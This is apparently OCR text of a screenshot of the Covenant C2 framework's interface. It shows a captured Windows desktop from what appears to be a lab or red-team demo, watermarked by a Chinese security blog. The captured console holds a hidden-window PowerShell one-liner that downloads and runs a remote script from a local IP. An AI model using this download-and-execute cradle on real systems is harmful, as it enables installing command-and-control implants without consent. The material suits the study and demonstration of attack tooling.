 COVENANT
Welcome, admin! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Data
Credentials Indicators Downloads Screenshots
FileName Size Image
e58997a0a5.png 89455
huangyuan Bandizip ida_prozh desktop.ini wireshark - goby-win-... IDA Pro 吾爱破解工具
快捷方式 (32-bit) 包3.0_down...
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\huangyuan>powershell -Sta -Nop -Window Hidden -Command "iex (New-Object
Net.WebClient).DownloadString('http://192.168.0.194/Seraph.ps1')"_
计算机
网络
回收站
控制面板
方式
CH
2:14
2020/3/5
Seraph安全加油站